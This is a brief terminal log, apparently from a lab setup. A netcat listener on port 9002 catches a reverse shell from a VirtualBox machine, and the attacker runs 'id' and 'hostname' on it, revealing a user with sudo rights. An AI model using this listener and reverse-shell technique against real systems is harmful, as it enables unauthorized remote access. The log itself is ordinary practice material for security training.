 root@art:~# nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.0.0.14] from (UNKNOWN) [10.0.0.4] 33405
bash: cannot set terminal process group (10314): Inappropriate ioctl for device
bash: no job control in this shell
art@art-VirtualBox:~$ id
id
uid=1000(art) gid=1000(art) groups=1000(art),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lpadmin),126(sambashare
)
art@art-VirtualBox:~$ hostname
hostname
art-VirtualBox
art@art-VirtualBox:~$